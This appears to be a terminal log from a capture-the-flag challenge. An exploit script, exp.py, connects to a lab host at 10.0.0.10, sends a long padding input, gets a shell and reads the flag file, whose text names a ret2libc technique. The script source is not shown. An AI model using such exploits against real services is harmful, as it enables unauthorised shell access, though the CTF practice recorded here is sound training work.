 test@9-11:~$ python exp.py
[+] Opening connection to 10.0.0.10 on port 40005: Done
[*] Switching to interactive mode
say something
qqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqq$ ls
babyrepeater3
flag
start.sh
$ cat flag
flag{ret2libc_allllllll_stackprotector}
$